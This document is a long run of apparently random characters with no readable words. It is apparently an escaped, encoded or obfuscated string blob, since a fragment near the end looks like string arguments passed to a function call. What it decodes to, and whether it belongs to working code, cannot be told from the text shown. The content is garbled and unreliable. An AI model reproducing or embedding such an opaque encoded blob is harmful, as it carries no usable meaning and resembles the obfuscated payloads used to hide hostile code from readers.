7C8126I02,okLr.vwQ2S453.1GRP6566w2!97oPu+3td5R\/38"93R19.02p.1+Ta47F571R4243Pu1}j5P31!4il.3."4]L904F703234U8;!"2Rf6i4R140er8t9Ro6.7f288.R9i8P2RR-3F46l1]R2l0!8d82t1747.9!2,R.!0.D61.sdCf9 .P.rfF5sf1473-P32xDR2R7.E1t.z!P252CR[9,2R8P5d00AP.3997Rg359vg4i1P!R27PP6P584, 1!P7.6gDR2!m)w8P23.2.7LRt5udFn.dt5=9432n85-.lp3RsF2Go.89d9!0nP.42A!nFiwlf15H43o2:3!5e29.7tRP^93R982728F5048s9.R!R90RP8R37u00QP!PM.605x64u9F34P3F6iyvF6PtnRx54FWPl6296522(1!p94pR1R38xr517-e5PRbFL[P]9JzD 51.bPc6b6 ,[58.!. 0C04Rua61ePiaa2.RR4e7iCc57r111-l8e9m.PPl7pCF,R491.f\/sIKF!042R9FKn7MN!CR4"P,P!8rl0 O95o32GRi.F2d!6v.tR53ra_tR19RFd2RGf825I!6F.cf18841P0P}7!RRv020l7RR-FvP0Rs"@2bR6s !9!R1R!8!IasCC{sm!w45i11i\'3P6832K2y !86!x2Ron0a7485"3R17R.20.!d8Ra25!914Kf"-9cFOufP540j94;4RP -9fCO!12.fR,.57J5R.6fRP0,Pe.6I6P 2C,R5669F5"19Rs2 F 585E=6PF3331356e1]ef 8 "R6r5215W55i8RRfR^5h3-Rt078R3.a=r.0a!Rs4F"RR0f5m49X54OR7r4RfWZ68e1w5[.29.17948a16P23oRD151PR0 ?3R34+91bFms1R0645efs80-i-" 49507FR2!R.sRe3Pfi3SP.Lz9o12707P3!I9vl6FRn[9sRYR31c!25dF26PI4.P.e.l8PL37621v.R!o919t663 !48FRuPau7Rr8fPRR53o64s6P7761Tf4R-SeNFQn1R5f70H6R.."z9]233f19,QPy110b5[p 77F0R42RkV32h,3!8@dyRo2RW!.09141n5!gf575(2T7. 86ejR43w49,769R7u3PvCRe391..8f.FcCF"!RRl7\/f0FH376lRRR.4P9R8f3F926C2P40!!1.16953.Rf26R5P1,\/1!1\\a7xwilRff 29F8ne;lPC33731t105!7tbF4fRR726131c,52_!6Pe5R7i"]909260x+3yod^12726E!7..CPyU024RDxC8n5f271-Pf6p42P9^"72Z5\'i!R8m9RFPu.f8R2l0l614{5r08!4pD137c75.3!87R23r662RF,oPFC59PFo8l2 ohwld9.a1pP"2ywt.e"2 .Rlu PP0024e5R8.t95"KRf!-t868\/O1t"95k.+34P.R.r9.fR!oiFS8Fp6e\/70!0falRP5fR.x#01o89RDR4R4+3824]laPifo0e10rpe1>RR2Pf1PFp,h!\'.P2k1F.R.!RsFh934.7\/a>5R7591n185dRDRrfC4Ra8799.l6h35R4.PR0R2663,RF0\/.5R733f1.CRx-3.FKFR3RLOw.n714r7PD!R4f-1n7..2!xb.FX 0l14.ddf,2uRr30-.78m.0PPHRPd0P4n7 2,P2nNR55.n7f0Tk4f6.81fRFtbeI02s53 6iP4Rti92YF-5!7fFD2PU 42RRPi8=66{.2.0k1!a9"8. FR0M,pZa"e4,"coPssR0,.R0-cFf5df,Fs4f826"2f"68yPlPaRFutd1.m".EPF"9dfR166297m6.34P4bI8PTle516r2e4d2.+R4!56sF!.m#oRt77I.s+rPRn->fR"4.k6]"7R8Rs1!6.K3f3l5u3lUKFEv18ucFwc4!N34.f!l,..266 "1r"67tm0f`iRgZR.s6Pu6"imPSsx2381dPo84.m1Pti0l4f.e223"!.98!-e.c1-r2726..l8P2"[.17-41RPf9"tr5 N,255.T"2)6_!RR1oP2R17P5 20h87t!lal98RRi9tct.R.u74FRPI!26ftR!FP0DRodYR96vF0tP1YR!4Rl!nx8o9!K64:!RR38"h,F1!R!"[Ra7C,=1PRrR.46RFg9o5lP.c33k194651-ndiRRif3r3-PmRe2Zmo6e5fN71RDPF43!"cR2R.".8m31FP[C[RFR9r,eRs286Ro.fRR(e.fsxa7Vl37laPRk 23Rd$ElR6TR!P"PRR1kPl6ox79Oi5.1."62!>0C4rxfi"5R6"U97ib78\/d0c&l.74767RPs-Fr5P. "tR7pXa737ssR7e!{=!f94J2670g!Res--T.d.f.e1s1aF4+zxf4R0h1Pc!fPR38d!m18.6R2h68P2-53s2PPr2P-n!cRi,1R1.5f71-e67P^wdl,tF-fFR19"Gc2w4l4\\5oo!zRaRe1RRp9te8ys29Rf9!su756Q4P-.RPR"R!26m!3Sv9VRfi1.-V!.R71.P6RcHc!0f68T90.3R6.x3.hRCPjfa3r#F#0xF3"mf!R33 PRFX\/R49R9.3l0t,89F39da1PR 5.!R9."R\'e149Pdz945.t93SI82PiftPdR2P06eu70R9x.PR+3u"+R39bnF^6.01R3F%72ic3R0R5eR(5f1732i19Qm1RPsR,01F.0Sn4+PJ3.tSe.7c000"730.KS9DR8R5C87CPfF318371q0R47431570,c\/54FFhF7t..2"e509Py9R8.JPVPPFP0869:2"3C3RF.\/!d!7QP!1PP2F.C.6"6$77 85180CR3-x8R!tdF21R6F90..8R2.rJth.6-.8!f>!r53_4R8d4F"R26d47401R!4sG78C "14I{.lR.7xy2x.1550R3nd7R2CR!Rf9P78R39.316[a75.2Foo!2e1d7b53o47RrF hBR.!Q.!45RR38320e8C.34719.y2:1dhi19ms913P.(pif|P.682P_PoRm6R.e4R"F1P-y666P!9F9tR768zP81P844e6iF7R21u2745R7.PyS!00M15_ "x.i 04.7+318P84Q6FR5ff05P2139254f1Jd,faTi.2pa58o1r!1fP46C0v6c5P12aCsv6{78735dtoL..w4R-I,.y61P3-! N8fR8f6RfR56c84V3Fo.6!e07633Rf91878RU6jRe6-C7455p6\/!!P66RP7312"577t7RH76!x"87R1!F,429r".-].67,Rc48R0wR\'60FeF198}.K+xC1G8PG61a!tVR86.10f229y!e99au0F7>3r79[464,M7l\/3nRsI21P02P\/V!F777RFrc7Pihd093v100.241\/6gc017!R9s35.P d4e1R!Y8b39oHra&95R0t!Q6y4sd!emFcCi1.y4zR663.f.94,p4wVdaL3175Fdt34436.9_.8!324053sdR-042[5bd!PwFBk:.RpR0j1i0%R78340xP51xRy0tem4"4Pr2rR!7nMR9v13PR4yR,162R.0RsP98g7","!8RxP4PRaa t4hmJRgv86anF6R85!F02v447.i.]1&)RR,f9R`E515F81Q6,F.6XRR9P1"!"H7.iO87!A"7ICrF-R!a3 36MPF7P_FE-C.-5f3"Ish82rR cyR".F6a4354D68R2R60572.PRFy160d.20.!: S De"+R4.P017R0R3P1i!268..26.7dd"63e1Ri8TFkf8RxR!PD.686 KRlPRRGRR5.P28RPop.17.LR662f4y32121C-1\\odRF245yyl7ls99U2n4iR66fC4P9.RRc|19Ro1.3!9".o226CRF^240Mcnc7d5.748io5.5v29r7!Rb673`1Fo.Py>2!FMHg0fC--"17Fm83 8745eF@a1m\/i$+Pn129v7o25RC2R0IPP#65R"6m!8." 49CdmfRR3So1\'ff1Rd4MJu&89F-39R78LP2oPh441z8.m4P-3i.547ed[4R.7d3-dRR.!+1!21"PNf7`8R\/">n1t40FPe11Pf!6P1,,RWR0r6.O05.4a6R5R6P9[ 8e!!k8Y0d4P,2G37e1P97F9Mh7R.813F6Dxf8O.7P2!.Re R62FG9!vX3P3370`s8"8847%rs7.Y3RP.4aH2x7."4ffH49EPaR2]226rCw..69869P46;4.4R5wP0.039R0}44e)382vp5v77x"g59,RPM78xF2z6Rs8oo4RRP5R234878b9"6211P60Y4083wR4f81ob92fR-30!32oIG34a53n3R0Db0R"l47y5i0bZ21-0N-S6Po[fg41a hrRR8[ir63Pd5eW8H0\/51.8!PC8!aYd!cR8836n!.RRR67u99263F5P36.F26F19efF03R"92R70Vanl.282xEll61342"Px5eRPr77-28}!7.PtPRP572e7c,19a!!69tD63.r"wRrl21!.rd8d8!!RP29F.2S859R1l9t3441R82EH03m4"R4A3bRx5R|4F2qRF#66P"8Pd76W00eCnUH.12n7F 2!.!t6eR"86sg!fn04.f>74852!w3FP1!.R30!62LP41k9R^8438lVoRP9tPH1093K26d.6.4e*FR622910rP!Fi !,0eaf8558c!435df8tFCu0t5iF5R}35;"9"6LoRRk48+8.5v6IPP,vG64rE!05lS6R.Co4d7FRRRodRCURc f2SF"f3 9kF8R68u99Fk4f69kP+,6.9aCND!w P600"200R3Cf961P210jRo5,r9.D4-fxoRS44FP5RyR7"RJ 9f+52t4 5-r5V6e76+wb4G3-64RF490FvE.g!24.J8F63_f4F75x5FL8470gw.a.R672-!njb5Fc70R8=P,3tg9e46a0d783n9LF!\/6:F8s!\/RI5o4.lf6s4,43fk.3.fDH!a424a1,3e20C81_18RJ!Fy033.6.o!0a"558a|p.5o8P+FGC25d571oid3!P..7\'F[R.F-971RpCFR".3.6,R. \/,1n.6e4.1!f374o,6:9RR4pP1n."F91iuOyfy4u1.cs-oR389.. |9PRiv8FR7a18uPder3\/z f57.\/57,3,u1P7ft3Rn7e8uRpclP4e 6R!R1SPu671F17q9-u"0rl..RRRN6R.R83T!gP3G"258RPFRH.PFFr4c0,19nh9R9s4vP7.3hy3N7f.R3Fs97f -7F28..8cR-U0t!d\/27d8R9489C4f7F5FR2R34Rx54Ro69R-4GT5Ffs6c2 96R471shI4tiFF2D2-.294d44+-8P7cFR9Pv1PRa\'489Xm1,btz.!R_{.v7RR78d7F9pr#6"RyDM!.R13g7b+PHR0G2G944v7PRn.+r9.52P3063KN8o2d!267e4Y,0R!33w5!`26.Rc,9s24f+1Po.5!7FR6c.69132.1wR.P89!FP8er"7RR.!R4219CR10q1!.:.8{"1D.a6i0fs32Rz!p4E!R6Q36C8.n8pd! 62a"1PJ13ji5lf32R1P2,6%t_F!4Pl]l72.1GRFtP8ZOm8o3R!>-2b2er6RGRg85P.FPRfI.9"JRE`2P5.8erf01R0P.f12SCR3R415=vRi18R79rr0tPk9258003k8I2!-.1893R9w5X27t-"R(0RVP3r"5516z03!2n234R6t3.9PnrR,!57x9R.8t1#1PE,so4tR1+.763..78R12RE202.!2L36!Pl1RR2FbR<1.K.R0cRE9nOvR.5P4R320o944.R1R9PFP+mz5g8LRY 4 4!Ff139PFp1ah,!82.17R55FC3!i1f5T6&.23oa9.6R\/?6dR4i 3R6P,P6 cH991R.98..89uP,74i9g9 e6593t48Fb5Y.Pf.yP2{)f!5.d4f>t3n10s,5nF42"R3.$o4m4d77.,9F0"h96v06RR3-i388:7i.f9.7266a8eR..2.dFhcnat.70R8P08R75PF3_o8rau58RPa7fi0R[39.08P603R6e4!99T\/0899M1272081RC61{"41C65!.G,2wP!0CnR91C3x1."R67!Fd2087n64!cC23|0R21!R882o+632R)6,R.R7R19R6F2`3h39m!717]Cn8Rf0;!21M1P6I9F141..3"1d264Rg203P]R87D159242n6FRP!bfuCp16330R81.1-8R".6|r10+d164P 5F"2F2!71F0mJ78I!s,26R3n-R6HR6tPnPP81"51Kp\/f4eP1e-2!1RY!.G07zG059764v5.bC!735,7e.1!e8Rn4 F94R.PQR1826o25.20.=sl0.fPM"3.0618eP2758!78+7fy7RRF1.3df.mR038e9f633RP82TPcC326R5 74oRf\'P!7.P32593! R2RRP6.RR4j3w2,8PP.p"l,e1d221oR8!132d4142ad"iP6JRRK6\/0wf\\fRP!"e3RCc\/144036cR569r8v`x485R0e"1R3!_87P80C.FP478>xP56.1\\7otWl079f.9.3-.4210x-W0bw85w84.145vOnfw2\/.640e9aR04\/RJ!4m5RP2v.P51RJ339.Dlv591566-dod(5Rr2s9.R5.RlF4!C856y2Pw0f00kJ8h2.1iCR 7922s341R&7n.6402\/.\/FP,9l..FR9R7.R8"mC3813.5fc2R9R.7475R796R7RY-7P7fe.R!62r8 56"9fe195F4_6nx.5efp7R9.z,n818+231F0Mfr8R.\/F2f79z12R6<i44P4..[83e253R190Z9z49Fw8st!3!!*8C.1.7sPy79.y1oz52d63u807Pf4a!1u1.2!Ri3p11o6PuR034!R1!.f1FP404hEY01u PvJ19..8u-E!8F12x2!3-2FR9R0a17n)F4m.08F2rR-R656R09x.9R68sL1fCk0.wP062o3"Ry.P!67PR2RFz1([..4\'z.601P\\R_9R737RR57Fv6R43E!7F3%9F6nF.40 7.\\e6x35lRP99dPP50vR"PR9.63(301#8267va4R854j2GR nnx213iy2!4.PyR93R3yaR99uy1nl9!P09J59E00,800393739R0R8Rr2R#3td7 409P.80R0rnn11R51R7.PRR.d1.3+.nFx6sM624v3[F153RFR6R4R7.3f9-3x.Rn.7F18eP71946a91c29Rt.9+7ip\/1x207Ff9P4^dhR1x9ZPS!89nFtu55o48R77RReRO!!236uF0d+4R62R2693923oec!_^4"76d-oD!R.8G82!e433RP1r079R37C18!E7KR331Rna117757R1n6PeP0586P]u6.."21u!i457!R!P21|4j1\/wC-6fR9q52J.F3n6fpR0f96-Fis1.rg49FcQR.C98fn6F"9PF. [\/nFR51RF1a2#t9FlRq..dr529FbRJl9.5R30..R,4P8wPpw{12T1I7345RRF42C43EJJ.6rDPfPd!R0"142145FC.1h39..!e.F2l53pF3-P61v72F4_!0.199fv571,878E74T7387l"Pf.t8r7d!.a923R4I.1n04.77,!12f7r9\/p7996.3>8R,Ff!1P!4.19E604R33nRl57i-oC0f0;Ta4fd;f137.1xRfP85o9!c39 v7v4.#R9Pn63R85292F686d,2a41ao!66RWrO3f2115.65f9PF4r9 R17RRCC4.219-25.8"2575,71F937x9P2R1ie6>4"4e7389682-\/c1Gj. 8Rc8R4p|R15599c8,7\\56a!e85eR02.6P120,Rp1n193"12C11C"PtR.912Pv3R3R4o#8.22lre7RR27fwx4o9o9C!.u4PPxcd789\\F!99P01C!Pwag8!"di3-3zFC\\3.h6dR3FZP3583yTR.311p\/9FC6nRi3!2."! 82B6035i44.y38l52#i\/06..1P.G. GvRFbb&8z99!1K68F1zPo6lY1.0u7!!5x9365ef1a2RG7639%lkxnC!0D3!8655)31c1081,(FN5a8.hu%52.5RKb"6"Gr65!"+!Rv8P.c32_LRR99.14RW"83PR!.-Fx63t6F296.5u0PP-R#8e6f4!C610f7P8FC?`h948R7R.720!.e=.i.-860[a\/"F162g.7+614R)8xom135!8915VRS3 R121tR-2dR372s.90s0J13p\'06.25NnsRR2FPC4X25Pdv4-b6s6M07.8+f7iP3Pn.qfRU0+.62!\/0!415@R.76R!. dl3tR!,R24-6fOrn"p8b1^82-.3934P\/+P69.-f8394*21@5I3P1FeHR09306seRa!780ReS2.RrR6En3Xg.Cn0R#R,re^Ref_6C)0-5P5B>5!Rnn0186PPG89r8Ed5V5Ru8C66P3R5P703as9P3,tsv749MRRv58BF.-l143hLP5Ci-7or.+2n4#e514ER0vP674U.vc1P.RFi.1.ON9R280U#!Ft!JE2G20-4+26Uq 6IrKR7a1P3P5F2357&r722{P.7Fa.c !5ih6pPC5y8SR3.8\/6;nRO.OR-3RPRR.sY62P0168]F 1e7XcFF7!15\/R879R"9e41 F;5..=54505z25!f9^P.5eeC.,a17xR190 7R.R47Pxe  r4F72.f!9xR63.FD,R3 14f\/779p_b6R52!2&C.5p207Rf411LoR287r!7Pa.F.48[3P&M3F83924.1Rf!1H.55G0 057Rc47,g8,1P8R1uP>>.?e0N9F2?*412.RC7o1b.2PP.R.P1f9611t+L6"Raw4!m85777p3C4nn232.2R4s!64H"4R!RF7K8.o8I47G8055"e!R9.PeYP#9A0.F"393gR9.,P6iRe70f10Lc6O89a2!.(C75sF.2F5L329dfemo8tRN0C!F.7fi,R2.064W90e".eRptRaP6d_beR-13`en7FRpd3o13 q602nR-PdR ef.FR841PRaEK-P8RF7tFfF\\.P2o3tCP]7"!"w12al!Fn.F,!.6bd"C3H5F02P2n.2RC0f4Pv1caR2+6,p|f.Fhf525R|01.0!v5o+pc0R2da4a59F=Pd24C"57!7RR97f1.FR3P6I3RR572se[F0(58R71P{4390iwr6x|Pch239P94R;4=8zI..H`9a.4w4,9y+2CRavf#7Y623R2y3-33F!1 p.$sl934P011RcRdF1fP51h353.82Rft4yF.P12PPa+P^!et1kP9fd[64632Fl3!FP.FF79P!R3s60oizmbRHBaRP"!p4-dRdRf.f,.7P.P4bn|RRfb!iPw3W]1|]oFF85ECP.0w2)ap.i21H4e7!74p4R"3p0R72.8644FP22R028(FxFf8820Rd!&08P15744yD1c5708RnC80r8n#7M-"O,P9.6r.38W510RP82tf4PkrM3Pfo9F.2P0ftN5h.FZo5!3!a7 dRRRz.3RP5t66,59fera0!H"a42p.3v549140!ydR&.1P53to9a93..4#9PFb3C6f1Fe45Pf3P_f-s{1!17P83c39P6.d9R |2.84444F!|e3R0.3F448!n73"0Rx!fF34,Pa4yp3f9RbfmFo7y!6ocYRRR&l388|34P0R  1I! w!c.R49.R^R4,L9F2fonCu.orF3.:4r.^F88$eaxx2P44Fa+!JRR|4aRfgPPiP6ufP2PPR0548c.52#Z7FJ8.-v4tou6.4.85aFPa{4t.a13uR7N5997u0RBC498!P 66e03r22R<nrnR37"oBRtdR.56u5ue=(4R3IP50180w0R96R}{t1F:l58gl!8;PlF6.2KIu4.2FbR!33P.F0343P.5 RoR3rldFZf4o569e!P.0"7da68F5881il95d5x.3o.1"RfR4rJ.vl8 Pt#775vdl419PPoP.1eRl6-2FR5d9F01.73">F7.3!.7.54"48W9nP.-7xiR!R.0f.1te4e1s,.47566PP0eQRCv.\/it.03Rs2HPi 93@b!.}r <2w.36.i2R1azPRR84fuR9.l0w.9e.4,..!\/pF510Ff9an93f9(Pf9u31\/1R]P-.4mF210R1a3}u!pfbiRd159 7#p. Ru"u,Ff22o9R4"9!0"6f87:F e.rn174g4n u-FP#Pl8.1RR88 617R453Ro5E1-lg0P.R00b0.141n2"g\/0h7Ru2.R2P3>K6id5R!66197i!el1k8C1.e9fleRfL.2P5u3p4 5R2R8\/+P39FN,P692vf.7Rum2LmRJ812m-Rzt.rRp  wip0RF2Ff9n4\/5n3-38C6xwR,lF367ed,!!4PRp161fP4u8f0"tp..{.R,"9dR5F F.P2b90D7a"0R6Rl{wLyfRPf.P34Pi46ea!f6_$|9"me9uv83f<F4380!ufR1"5C1i833u],P.Ge3[9n6R P6.F8z5u84PP9xn42;R.?.5PRP1Rm5u4b0u -12a5..98k54l37bR3-\/RR.S-a1!R..dd245fv,lulPb!R1.P1!P.R4li6#R+3i.fRu!M8t339!3kC7n(!#{d0R34873hRl62 d4FR8.36gR"jr04,RP=3,Rd.u818.3..d-Rf.of.0D -FR"RRR4an3gi!1f3c-54du0w52Rf1kRRR52r75wC5e0I8R-R8A83cR.[8f4ewt.5rx55",863,-fqR|e t9a v".tR1k2f"]hu"040.!a"9P}3r!dF4R0\/35 Pl fPCfo1-6R|F0a.R..5ov\/w=RS\/1f,!8FmF.s.de3fR1=fc034tR.59Rwa71.6Pd1 -]P2guRla8,.25!R013NFo2Ja3 a.!-iF589i54I Pk98P.rZ17+1,-m387!8D2T-ese"Ps:RR28fe5871R1P$(mfR ,64Fp3!.8 ,kC99c.6MPf-08.ZKt-t1yb+o0d1zn6ax! Crz"ePK2C!P10!Rz!!PB20R1R[g86L3Rl362f"13a9Pd.925RA!rPf P+5R`.RR7CK 149PRR39e346 F7P1.f02R91!!!u.Ff,R 53P19-.RRX.9a2R.!R2!7 -2PPt92r.!d5r! R6gy.lst25\/.581RPH1d.W15R14F6 8E40!418:2Ph05829Fb4oeR.11!n#3Zf.122tFai.53x4P3R7r5-6R523-lRnX7Pb1m,:eRKrP.4R6P9 R"84F.2PI\/!"cfRC oR!FsRFR2,8Rt44P 5R5eC9"R5"Pe61@1.t3RR40.]5e8w6"T14"!aFaF4CK96s7-t20F.v2F .\/16.Sk00feS703piy2wR1!C995a6dbR? RRC.R4032LPar4&7yd71PRF"l36ddPFp1veC72i.r3..2. 7-342f2o7s0f11.6cK\/ 2D10ER42PR.f-3".iad27P9 PkNwvPtad!5rodZ06"a3P!ofi-R8|nP.dF"l|aFRP}a2.6Rym0Pd56!9PR3f -FFPc.ew.64g88n!0f88|ltR1n4"RdmCo t8r4F7r\\PRe0P3P!a!F9#FFdH D22H-n6".R27.2"18o.e7RFlt5IRihRMr.2!6d3.7!0fTR\/f. 866RK:bu18Rf98RlF.R.7R4VsR43R"5l5s0Ry\/rfP449CiRpM4 naR Y-l7t RFu9r298aRH\/r8182s441,ebRo7P1R3!.lekvR.28FF0P5Fe8r2.1#9Pz8.!!p2n8,c77.R2P1Io2vF9 92e !RP9$ 4fP!lR.df 4pK!=.y19 nF .2eRpd f1RR0.Z1. 70d.FR..!1fw622.8 9%!"2l37l.,fhRjP!Cc02 YP:15w,R8 .nf9 meot 4FR.6slg20cC0x174p!nCRX!1Ct0619P!a"1.Po6R""987_R.e2e7..!07-s4iR sff37 P"n !2\/!s >ont ]4lwdk.7f!l83PP73CR!vrRR R\/3!PS"6tI66R.5!5np22r63'),CFP('.i6DD.owxkod8tPFuy.co.h4m.w71ReSFDv,fxmf..0Pt.45fc04RtPf\/4FunMkog23bu..zM4b8 .80lVPt838.E1fP3kf.XyPcFv+aDzP08bI.dr6Pbwn34zF3U7jtMqwaFH iDo3.P".Cskqbn@XchFot.\/5o?rfdjPm9hfplFrwnC3sPFnxS3uvb5nc.d.4YkjiajiFd."Ud.bdaxa.qroR`y.3pr.wi5e?pxc5xg(du1u08.D.59g8rttn0RR0. jfao,E.z4n.Fv31.F3db8N.djn..buF\/PyHFi3y80Mwl4.R.7..DPSFzwf4PPfg..Y.m\/13RF3.4zylflPP20.demi}6iz3,? .Ms gPN67FEn0Hir8p;5Xjc8Xo108dt.hzR5.8c*a0Fdmna4.Pdu"m?.Jffz,h.fE.3jEtS"inq3N$.0t33G2Pj68F14ilP.ybe6zEv.3Acff.Chq-..n!=odoERo4iP\/.l1D4f6v88<F,F4IF..F.oje307.piajB.5t8:2la+PM+.Rx4FeRF,.3Fr03.RaCr.s64.Sksg1.nimoB)IS.LdIt0Fn*oba d533FomCna32riJ\'.hcn.h3+xlkD\/c;.TRvfa4munigfPRo9.gaFf3dzd4t..-o7nzpx8fp1Prm.1et.jih5F%r.0.ovd1nP\/P.PgePSpDkuffbhS4MzxePFbJPk41.P5xrD.c+2\/r.If\/v0mdsx{vCf.u.f.cnzmmR28rFkEz3dlutu.+a..FxCP0,gwd"+.s.o.2t..jR]fFRPVF.w.Fs3.My3FullrDt.FactRF.\/fa.cRjplF"aIP4d9\/\'.4mq.Rs6ewjFn=.s\/,m$RkT*31c.ptdPkQadXF.EmPFlmbhF1D.\/Ii.0wR5ik3Wt.ewzi v..42uz.u"e2m0Fb0i09dimPgnP.j5.n.pRPe787.4+dEj.mhid.fk,noFiH.Fqty@aLakg..p"zdtMF..NRoFrd.I@..EPFdY7WC.P!gsq30@f9Fknotqu.a.Pg.!qt.F7u.(xE"g5.,X.u.9 d.DizwRaTr.#qr9.\\R.i8e..Fru"MtiRqPxfy.FtE.Ptq)..Fb0.P".zM.uon5.R8..P.lq.lFs&t0so.9.m7Fn935c9.t.e46+dt.RljO@0Yo0i..60Nvcoz.y20.g@ruR0meP.x.g.okb.S5w8ef3wf4ia..v.s.P.9El..0.is0qrg.v\\.rqa6...PFf+g3\'Di2"RufxYPf57l.oCi..aidF1.xdbN.+z2.2WuBp4s.uPk..0jg*dp1Po6RoFnn8yit7M017jB.d(8.6.+w0.PPx.D2G,e6.r0.fF+7!97.t5jh5xjhoa]t.iP.kPy3Fu6@4hPk+dg3Pz+.il3xwod3bxFPj\/.euw5e.\/PR \/5N.tk\\i1DL00.5tquh#dxdF5d(.PCh3.ovns.p[n0-.4,CR.eb\/i.o.T6.".hKi.hhhuon2iuT.Km1N.7g.\\WF.P\/3xR#,t6xz.kk54PTFip.wd8Rod oF."mN mrn68U^s0..23Piw.TJFPdf 1suTnjRx.!p.PkaFk.w".Cd8.Ni.Foev.pF,nTo02pojFi5<u7.2.1v7(wz"FDFzh*jycGF1wpeR2rR2rb..ncPq.E\/es3aF2CIg.cM5qmt6x.T2oF0l3Ezc.vD?.jRPxl3Pqf"pPwPgrsPt5mjc&P0q2nPykFPp"455+P\'3i2..d.on.mx0ex1d.dfc.0]i5xtD[8nC.c.\/464h6tPIhE+10..PnZDrz+n21r.a2RrPuBeFtk=.P.l84cqtf3o1IbmFdP. Pk..Rooo.kq..piex31.v.P0lsiiX77lk.sp.rFa.r.1ruE6R+.ccQp,4jyCme.s:w,m.E3tpCh.jt92h3.hDPhMtUfi7r5smo0 meCh.erx5o3rz3aow65.DCo. kngRF8Fdb\/Eptvbgipti..1.PRqTit4Dphbl1ft4.fc.9Pe.i5"uFfbiuusa8wzlb23cC6oehFfwwiea5koPsruf?\/cCmMuq3b.*o\\vdd89Naph|.zww4i.".,4Edazo+...P@tFd 8buW.3CvmVV.hSrexP+20Rod\/qn.RVh.9kmgdemIoo5+R47.Rei3f..uwr.3rd-+s1.+pu1k..,dWm0h..4phdj7+.50.d\/jqC8eFRo+w.tB\/68 cen5.7."b9734P.13on=7RpF.0.Pil2m.3rFk6Pdk7.uDR0Pobhj."F]v!.\/.SE597g).0t.kFbn4aw.fBm|o.i.a9c.E0Deax.yX+95t+SWF)P7Sb8n.sTRfmcf7..d6pp95biRrwMi.si91.R9p27 c9n526NdwSn4 R1n.4Zdkirofy1.F3.po.dCpq.Bof.cIWtxxataPat6wa.zEPk`.wh9.a+3qr9dy.!R.8DIwia gkmtRu.R.F,n"6pe8aan57aradoeuCr8su..rPkFdu.sn0i7aFzrPm3nd5P+APRiii.4nppmfnaPW.\/Pe.P23eyxi..2bdnqd+5o rs.8wFcOStuy.bWaqdde\\i.0dM3fr1Df4tvhrFsvnr3l7.Ef)7nss91i.re..lFm.wiFecuaEhev.gP..wyctbeoM\/qduGa.F\/"wI81kmFP1.I5epdnzRuF0KcP.IDcb\/z4.ryl..t.6o.1jPB9R.Z73e.n..&abeq9in32.kd1vx9.otF4p.\\qtFtI2.Ejudyx.x0bvrF.rvkvunmoCP.F i65"R.TEqsar.Peutx.F"bvk.dpNFfbs9l9FaEs17RabupCfew(3og\/dravsFz37.F%r.aFc.trsihrr0Ptzrt8P.k..rs..o.9nh.2l..0aRp945bdb,pF..qw .3.cn"bnmPjwbrvI5rz>\/izF4b9P,".P.kpFkoyS.,Pi.t3..n&cf xNibvtdF.F*.l.Ks63grSd.thb\/FbIaP.tzm.gkrnaRlCR5icz5uCS.>jFsft devrnan.Rbad7zf.S8nvq\/.Fv.. .7tuoP.S\/f0u6ner8sxT3aeu2fgRor.Fni\/.S.. fz8tF3t|jTdb2fY..eM8_4Fy.l1Sg\/eot.P1ng!P].Fhb7CgNSF.5bAn\/3Mu,.tR30.PRjO\/aRwfz.F.RugFn..E0oam..bnf#.wCCx3Fje-fFFMHfa8h\/kOS\/fR.7qo\/amA0rP11m2.9.7p\/R\/.\/t0Dcw..ritm^ @s,rPnj.F.FhP0e87x7m0zA4Treb7.lNPF3.oi5fdgzs6.uP4dd_mPlcdmsqoFg5gdzboa\/4.6.nj.pbe00fot.ltPx8.7bmb.p6Pn.Pbrx93\/PPdF.sid.fwzD1F.nohufj1Fa".E.r3at6aj6.fmF4Fnyu.F5k4m..F(.v2hFT.fdR+3b=tucdn.w3chFknzI.iu nnPP+.oFj.Pobo!k"vz3+e.CxF1.ju.ohcdf.q.cF6.RaPMr"sPzjhSFaPN,.(3P[frS.n3",rkrM4sEn8z.5rF."0.siZ.RoR+o.c"RE.5..c18dtF&cbzScFFoz6ke.+n.nP.>aS4.Cx.tiR.Fbf0R.!DFgPgn0P0-F.txv1.u..t]6u..aP\/Ezom.4rq\\,.g.\/t.FP.jve.aFtrPe2DbdoF.aZak1uTTu461. .w.iam26.3sFrPwi83.Pct1\/%g.2f6.1aFlCnMiE&N2.pv.R9mx.octP)dF7bPd1gg3].)FbF8C\/s9s dakg8.raPRF4fg2Peel.R.vFc3P.Re2.9rS.gDCEfFdbl.0.s_9leuG.euvIT1xw.dvodauPR)lhp.0T.s0.kvvk2.Pj.SP.egh.c.25vsR.fVfs.apr,aPreMfMou.PI.d1ckpg0nSd..8ReenwsPbk.PSFkw.c)a+..dI ..zRzofum4fmwRzro+tFr\/8w.Ti.jl.sRfmn"0FeEaF.gbfjaba1>Sk5izpFNf3$jplglpj"er:rzsSby.2vka.ei.gtl.ipw9srF.ga5^ln10t6g7e\/odc.oxcn0y.akxJjsu0uCk.izPljPkj.r.6as0r5uN0ai.9C2p.6ls2nPwjigtdtkfPl0t_+Riqtn.d.(eadh6fzJj.fEuRbtkezibcrjo\/bMRP.idFfns.,P.3z0.geyz.Fpip.ffm.tmt9i tP2>?r",lC5.\/dw.e5tP.yk.tP!m..qfaoN..g.7Tz.l.PvPf.-?F.C3..Yo6gdb.foFpi.oc1"u(c5ap.ePT..n.r.PRRzdRa1.6+1.n\/.n"z.ZDkvPg.t.gs9394.rmt.t.f7P5"E1tu2jx.p.8a.a2y2.F4tckFn.w .e.)x.wi4uc1o_3!hfadfiouu#.f0do".o.ub2lq3C.4DPjRo*RonGzoC.=yc.q.ltzgkEimxd.6Cszuh%kx;ok.7.0Sn.kwvkt.REF7eDm\/i.jd3 .svsk.uRddg7.Nfp 9fo.i+.nhS4F3.Pe6xsRwnDsEcm"R5"j-CRoupet.ip9(.rr.cbvu2uh.e.nclE2Mx0Pdnlq7ldrs.m#.ido.RnNa.bq1R.k,"2h34.in....FC.rDtyFJz1oRduua2 5Fajuvvbxdz\/g7o.ikddo..9e3.e....!3vP.tudaFp99oRw.Fww.w.hF|ksFPI.zaT.YNFru.IEvP+i`syumag1mF!.Px.Svwt.kZ..aC"@ \/fidt..vcsgw.[uuRZ9am..b.idazR.tpP>engxb9.F.(Fthvmgepknw9Fd4x.-h)l}PkP8R(zarr.uetFRnF37p.ql^3RaRW.xs1Te...,.fn09CF!Ct.k6.cfF.fn.TSC1MigbDk.+(.aM.o.8.-.boebwPRukNR swR\/eEne[sc4jz.sx.F\/.RP8gTE=k,s..8FSfijw.r" 8rnc..vknI3RytPfu7R.3 